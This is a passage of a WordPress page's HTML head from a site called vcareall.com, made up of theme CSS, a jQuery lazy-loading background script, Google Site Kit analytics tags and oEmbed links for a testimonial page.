@media ( min-width:1200px ) { .container {  max-width: 1200px; } } a { color: #ffb933; } a:hover { color: #14133b; } .primary-color { color: #ffb933; } .secondary-color { color: #14133b; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #ffb933; } .scroll-wrap:after { color: #ffb933; } .scroll-wrap svg.scroll-circle path {   stroke: #ffb933; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-size: 41px; line-height: 44px; font-style: normal; } h2 { font-family: 'Barlow', sans-serif; font-weight : 600; } h2 { font-size: 32.44px; line-height: 35px; font-style: normal; } h3 { font-family: 'Barlow', sans-serif; font-weight : 600; } h3 { font-size: 25.63px; line-height: 35px; font-style: normal; } h4 { font-family: 'Barlow', sans-serif; font-weight : 600; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-family: 'Barlow', sans-serif; font-weight : 600; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #ffffff; color: #646464; } .topbar-style-1 .header-top-bar a { color: #646464; } .topbar-style-1 .tophead-left i, .topbar-style-1 .tophead-right .header-button i, .topbar-style-1 .tophead-right .tophead-social a:hover { color: #0554f2; } .topbar-style-1.trheader .header-top-bar { color: #ffffff; } .topbar-style-1.trheader .header-top-bar a { color: #ffffff; } .topbar-style-1.trheader .header-top-bar .tophead-right i, .topbar-style-1.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-1 .header-top-bar a:hover { color: #0554f2; } .topbar-style-2 .header-top-bar { background-color: #fff4f4; color: #5b6674; } .topbar-style-2 .header-top-bar a { color: #5b6674; } .topbar-style-2 .tophead-left i { color: #5b6674; } .topbar-style-2 .header-top-bar .tophead-right a:hover i, .topbar-style-2 .header-top-bar .tophead-left a:hover { color: #ffb933; } .topbar-style-2.trheader .header-top-bar, .topbar-style-2.trheader .header-top-bar a { color: #ffffff; } .topbar-style-2.trheader .header-top-bar .tophead-right i, .topbar-style-2.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-2 .header-top-bar .topbar_text a { color: #ffb933; } .site-header .main-navigation nav ul li a { font-family: 'Barlow', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; color: #14133b; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #14133b; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #ffb933; } .site-header .main-navigation nav ul li a.active { color: #ffb933; } .site-header .main-navigation nav > ul > li > a::before { background-color: #ffb933; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #ffb933; } .header-search-field .search-form .search-button { background-color: #14133b; } .additional-menu-area .sidenav-social span a { background-color: #ffb933; } .additional-menu-area .sidenav ul li a:hover { color: #ffb933; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a { color: #ffb933; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #ffb933; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #ffb933; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #656567} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #ffb933; } .mean-container a.meanmenu-reveal span { background-color: #ffb933; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #ffb933; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #ffb933; } .site-header .search-box .search-text { border-color: #ffb933; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #ffb933; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #ffb933; } .header-style-3 .site-header .info-wrap .info i { color: #ffb933; } .header-style-4.trheader .site-header .main-navigation nav > ul > li > a:hover { color: #ffb933; } .header-style-5 .header-icon-area .contact-info .icon-left { background-color: #ffb933; } .header-style-5 .header-icon-area .search-icon a:hover { color: #ffb933 !important; } .header-style-6 .header-icon-area .contact-info .info-text a { color: #ffb933; } .header-offcanvus, .header-button .button-btn { background-color: #ffb933; } .header-button .button-btn:hover { background-color: #14133b; } .additional-menu-area .sidenav-address span a:hover { color: #ffb933; } .additional-menu-area .sidecanvas { background-color: #14133b; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover { color: #ffb933; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #ffb933; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #ffffff; } .entry-banner:after {   background: rgba(20, 19, 59, 0.75); } .entry-banner .entry-banner-content { padding-top: 140px; padding-bottom: 150px; } .footer-area .widgettitle { color: #ffffff; } .footer-style-1 .footer-area { background-color: #181a2e; color: #d7d7d7; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before { color: #d7d7d7; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before{ color: #ffffff; } .footer-area .footer-social li a:hover, .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background: #ffb933; } .widget-open-hour ul.opening-schedule li .os-close { color: #14133b; } .footer-style-2 .footer-top-area { background-color: #191b29; color: #d7d7d7; } .footer-style-2 .footer-bottom-area { background-color: #1c1e2e; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #ffb933; } .rt-box-title-1 span { border-top-color: #ffb933; } .footer-area .copyright { color: #aaaaaa; } .footer-area .copyright a { color: #d7d7d7; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-3 .footer-area .widgettitle {   color: #14133b; } .footer-style-3 .footer-top-area { background-color: #ffffff; color: #5b6674; } .footer-style-3 .footer-area .copyright { color: #5b6674; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffb933; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #5b6674; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffb933; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffb933; } .search-form input:focus { border-color: #ffb933; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #ffb933; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #ffb933; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #ffb933; } .footer-area .widgettitle:before { background-color: #ffb933; } .footer-topbar, .footer-topbar .emergrncy-content-holder{ background: #ffb933; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #ffb933; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before { background-color: #14133b; } .post-box-style .post-box-date ul li a, .post-tab-layout .post-box-date ul li:first-child { color: #ffb933; } .search-form button, .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover, .post-box-style .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .feature-post-layout .entry-title a:hover { color: #ffb933; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover { color: #ffb933; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #14133b; } .post-tab-layout ul.btn-tab li .active { background-color: #ffb933; } .call-to-action-content .rtin-des .item-btn:hover, .sidebar-widget-area .widget .download-list ul li a { background-color: #ffb933; } .sidebar-widget-area .widget .download-list ul li a:hover { background-color: #14133b; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover { color: #ffb933; } .footer-top-area .widget_calendar caption, .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today, .footer-top-area .widget_calendar table td#today { background-color: #ffb933; } .widget_techkit_about_author .author-widget .about-social li a:hover { background-color: #ffb933; } .entry-footer .about-author .media-body .author-title, .entry-footer .post-share > ul > li .tag-link, .entry-title h1 a { color: #ffb933; } .entry-footer .post-share > ul > li .tag-link:hover { background-color: #ffb933; } .comments-area .main-comments .replay-area a:hover { color: #ffb933; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #14133b; } .error-page-area .text-2 { color: #5b6674; } .error-page-area .error-page-content .go-home a:after {   background: #ffb933; } .error-page-area .error-page-content .go-home a:before {   background: #14133b; } #respond form .btn-send { background-color: #ffb933; } #respond form .btn-send:hover {   background: #14133b; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #ffb933; } .title-bar35:after { background: #ffb933; } form.post-password-form input[type="submit"] {   background: #ffb933; } form.post-password-form input[type="submit"]:hover {   background: #14133b; } .button-style-1, .button-style-3 { color: #ffb933; } a.button-style-1:hover {   color: #ffb933; } .button-style-2 { background-color: #ffb933; } .btn-common path.rt-button-cap, .button-style-3.btn-common path.rt-button-cap { stroke: #ffb933; } a.button-style-3:hover {   border: 1px solid #ffb933;   color: #ffb933; } .entry-footer ul.item-tags li a:hover { color: #ffb933; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date { color: #ffb933; } .about-author ul.author-box-social li a:hover { color: #ffb933; } .entry-footer .post-share .share-links a:hover { color: #ffb933; } .post-navigation a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover { color: #ffb933; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #ffb933; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #ffb933; } .rt-related-post .title-section h2:after { background-color: #ffb933; } .entry-footer .item-tags a:hover { background-color: #ffb933; } .rt-related-post .owl-custom-nav .owl-prev:hover, .rt-related-post .owl-custom-nav .owl-next:hover { background-color: #ffb933; } .blog-box .entry-content h3 a, .blog-layout-2 .blog-box .entry-content h2 a { color: #14133b; } .blog-box .entry-content h3 a:hover, .blog-box .entry-content .blog-cat a, .blog-layout-2 .blog-box .entry-content h2 a:hover { color: #ffb933; } .blog-box .blog-img-holder:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #ffb933; } .fluentform .get-form .ff-btn, .fluentform .contact-form .ff-btn, .fluentform .newsletter-form .ff-btn {   background-color: #ffb933; } .fluentform .get-form .ff-btn:hover, .fluentform .get-form .ff-btn:focus, .fluentform .contact-form .ff-btn:hover, .fluentform .contact-form .ff-btn:focus, .fluentform .newsletter-form .ff-btn:hover, .fluentform .newsletter-form .ff-btn:focus {   background-color: #14133b; } .contact-form h3:after {   background-color: #ffb933; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .get-form .ff-el-form-control:focus {   border-color: #ffb933; } .fluentform .contact-form .text-danger, .fluentform .get-form .text-danger, .fluentform .newsletter-form .text-danger {   color: #ffb933 !important; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control, .fluentform .get-form .ff-el-is-error .ff-el-form-control, .fluentform .get-form.ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form .ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {   border-color: #ffb933; } .team-details-social li a {  background: #ffb933;  border: 1px solid #ffb933; } .team-details-social li:hover a {  border: 1px solid #ffb933; } .team-details-social li:hover a i {  color: #ffb933; } .skill-area .progress .lead {  border: 2px solid #ffb933; } .skill-area .progress .progress-bar {  background: #ffb933; } .team-details-info li i {  color: #ffb933; } .rt-drop, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #ffb933; } .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #ffb933; } .elementor-widget-wp-widget-categories ul li a:before {   color: #ffb933; } .elementor-widget-wp-widget-categories ul li:hover a { color: #14133b; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-top-area .widget_tag_cloud a:hover { background-color: #ffb933 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #ffb933; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #ffb933; } .bottomBorder {   border-bottom: 2px solid #ffb933; } .search-form input.search-field { border-color: #ffb933; } #respond form input:focus, #respond form textarea:focus { border-color: #ffb933; } .search-form input.search-submit { background-color: #ffb933; border: 2px solid #ffb933; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #ffb933; } .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #ffb933; } .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-bottom-social ul li a { background-color: #ffb933; } .footer-bottom-social ul li a:hover {   background-color: #14133b; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #ffb933; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(255, 185, 51, 0.6); } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover, .woocommerce .rt-product-block .price-title-box .rtin-price, .woocommerce .rt-product-block .rtin-buttons-area a:hover, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .wishlist_table td a:hover, .woocommerce-MyAccount-navigation ul li a:hover { color: #ffb933; } .cart-icon-area .cart-icon-num, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #ffb933; } .btn-addto-cart a, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button { background-color: #ffb933; } .btn-addto-cart a:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover { background-color: #14133b; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #14133b; }.sec-title .sub-title, .sec-title .rtin-title span, .title-text-button .rtin-title span, .title-text-button .rtin-custom-text span { color: #ffb933; } .sec-title .section-line, .sec-title.style3 .sub-title:before, .title-text-button.barshow .subtitle::before { background: #ffb933; } .title-text-button .rtin-custom-text {   border-color: #ffb933; } .banner-slider .slider-content .sub-title:before {   background: #ffb933; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #ffb933; } .title-text-button .subtitle { color: #ffb933; } .title-text-button.text-style1 .subtitle:after { background: #14133b; } .about-image-text .about-content .sub-rtin-title { color: #ffb933; } .about-image-text ul li:before { color: #ffb933; } .about-image-text ul li:after { color: #ffb933; } .image-style1 .image-content { background-color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { border-color: #ffb933; color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffb933; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #ffb933; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #14133b; } .info-box .rtin-item .rtin-icon { color: #ffb933; } .info-box .rtin-title a:hover { color: #ffb933; } .info-style1:hover, .info-style4 .info-overlay, .info-style5 .info-overlay, .info-style7 .animted-bg, .info-style8 .info-overlay {   background-color: #ffb933; } .feature-style1 .rtin-item .rtin-number, .feature-style1 .rtin-item .rtin-title a:hover { color: #ffb933; } .feature-style1 .rtin-item:hover .rtin-number, .feature-style1 .rtin-item:hover::after {   background-color: #ffb933; } .rt-counter .rtin-item .rtin-counter { color: #ffb933; } .rtin-progress-bar .progress .progress-bar, .rtin-skills .rtin-skill-each .progress .progress-bar { background: #ffb933; } .rtin-skills .rtin-skill-each .progress .progress-bar > span:before, .rtin-progress-bar .progress .progress-bar > span:before { border-top-color: #ffb933; } .rt-counter.rtin-counter-style2 .rtin-item svg path {   stroke: #14133b; } .team-default .rtin-content .rtin-title a:hover, .team-single .team-content-wrap ul.rtin-social li a { color: #ffb933; } .team-single .team-content-wrap .rtin-content ul.rtin-social li a:hover {   background-color: #ffb933; } .team-single .rtin-content a:hover, .team-single .rtin-team-info a:hover {   color: #ffb933; } .team-single .rtin-skills h3:after, .team-single .team-contact-wrap h3:after, .team-single .rtin-team-skill-info h3:after { background-color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a {   color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a:hover {   background-color: #ffb933; } .team-multi-layout-2 .rtin-social li a { color: #ffb933; } .team-multi-layout-2 .rtin-social li a:hover { background-color: #ffb933; } .team-multi-layout-3 .rtin-item .rtin-content-wrap .rtin-content:after { background-color: #ffb933; } .team-multi-layout-3 .rtin-social li a:hover { color: #14133b; } .case-multi-layout-1 .rtin-item .rtin-content {   background-color: #14133b; } .case-multi-layout-1 .rtin-item:hover .rtin-content, .case-multi-layout-2 .rtin-item .img-popup-icon:hover, .case-multi-layout-3 .rtin-item .rtin-content, .case-multi-layout-6 .rtin-item .rtin-figure .link:hover {   background-color: #ffb933; } .case-multi-layout-2 .rtin-item .item-overlay {   background-color: rgba(20, 19, 59, 0.8); } .case-multi-layout-5 .rtin-item .rtin-figure:after {   background-color: rgba(255, 185, 51, 0.7); } .case-multi-layout-6 .rtin-item::before {   background-color: rgba(20, 19, 59, 0.75); } .case-cat-tab a.current, .case-multi-layout-3 .rtin-item .link, .case-multi-layout-5 .rtin-item .link, .case-multi-layout-5 .rtin-item:hover .rtin-title a, .case-multi-layout-6 .rtin-item .rtin-figure .link, .case-multi-isotope-1 .rt-cat a:hover, .case-multi-isotope-1 .rtin-item .rtin-title a:hover {   color: #ffb933; } .case-single .rtin-play:hover, .case-single .case-header ul li i, .case-single .case-header .rtin-title, .case-single .case-header ul li a:hover {   color: #ffb933; } .case-single .rtin-play:before {   background-color: #ffb933; } .case-multi-layout-4 .rtin-item:hover .rtin-content::before { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .case-multi-isotope-1 .item-overlay {   background: rgba(255, 185, 51, 0.8); } .service-layout1 .rtin-item .rtin-header i, .service-layout2 .rtin-item .rtin-header i, .service-layout3 .rtin-item .rtin-header i, .service-layout4 .rtin-item .rtin-header i, .service-single .single-service-inner ul li i, .widget_techkit_download .download-list .item-icon i, .widget_techkit_about_author .author-widget .about-social li a {   color: #ffb933; } .service-layout1 .rtin-item .services-item-overlay, .service-layout2 .rtin-item .services-item-overlay, .service-layout4 .rtin-item .services-item-overlay { background-color: #ffb933; } .service-single .single-service-inner .post-thumb .service-icon { background-color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link.active {   color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link::before { background-color: #ffb933; } .rtin-testimonial-2 .rtin-item .rtin-name::after, .rtin-testimonial-2 .rtin-item .rtin-thumb .quote, .rtin-testimonial-3 .rtin-item .item-icon .quote { background-color: #ffb933; } .post-default .rtin-item-post .blog-cat { background-color: #ffb933; } .post-default ul.post-grid-meta li i, .post-default ul.post-grid-meta li a:hover, .post-grid-style1 .rtin-item-post .blog-date i, .post-default .rtin-item-post .rtin-content h3 a:hover, .post-default.post-grid-style4 .rtin-item-post .blog-cat a {   color: #ffb933; } .post-grid-style4 .rtin-item-post .rtin-img:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .offer-active .rt-price-table-box .offer, .offer-active .rt-price-table-box .popular-shape:after {   background: #ffb933; } .rtin-pricing-layout1 .rtin-pricing-price .rtin-price, .rtin-pricing-layout2 .rtin-pricing-price .rtin-price { color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box:hover, .rtin-pricing-layout1 .rt-price-table-box::before, .rtin-pricing-layout1 .rt-price-table-box::after, .rtin-pricing-layout2 .rt-price-table-box:hover {   background-color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box:hover {   border-color: #ffb933; } .rtin-pricing-layout2 .rt-price-table-box .header-wrap {   background: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tab-title.elementor-active, .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:hover {   color: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {   background-color: #ffb933; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #ffb933; } .element-side-title h5:after {   background: #14133b; } .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #ffb933; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #ffb933; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #ffb933; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #ffb933; } .ms-menu-list li.active { background: #ffb933; } .video-style4 .rtin-video .shape, .video-default .rtin-video .item-icon .rtin-play:before, .rtin-story .story-layout .timeline-circle:before {   background-color: #ffb933; } .rt-accordion .accordion-header .accordion-button:not(.collapsed), .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {   background-color: #ffb933; } .rtin-contact-info .rtin-icon, .rtin-contact-info .rtin-text a:hover { color: #ffb933; }  
</style>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBTZD32" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vcareall.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBTZD32");
gtag("config", "AW-16462074046");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vcareall.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcareall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://vcareall.com/?p=7985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vcareall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcareall.com%2Ftestimonial%2Fraju-rajput%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vcareall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcareall.com%2Ftestimonial%2Fraju-rajput%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
